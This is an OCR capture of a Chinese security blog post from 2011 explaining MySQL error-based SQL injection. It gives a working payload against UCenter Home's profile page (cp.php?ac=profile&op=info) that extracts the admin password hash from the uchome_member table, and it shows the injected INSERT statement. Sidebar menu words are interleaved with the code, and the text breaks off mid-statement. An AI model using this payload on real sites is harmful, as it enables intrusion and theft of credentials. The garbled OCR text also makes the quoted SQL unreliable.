
WebShell'S Blog
mysql暴错注入的科普 2
首页
2011-08-20
安全
暂无评论
1.96K次阅读
分类
通过前面SQL错误信息获得了表前缀，那么直接就可以爆用户名
安全
为admin的hash
新闻
向cp.php?ac=profile&op=info POST提交参数：
profilesubmit=1&formhash=232d1c54&info[a',(select 1
技术
from(select count(*),concat((SELECT concat(password)
FROM uchome_member where username like
工具
'admin%'),floor(rand(0)*2))x from information_schema.tables
存档
group by x)a),'1')#]=1
SQL语句是：
链接
INSERT INTO uchome_spaceinfo
(uid,type,subtype,title,friend) VALUES ('3','info','',(select 1
留言
from(select count(*),concat((SELECT concat(password)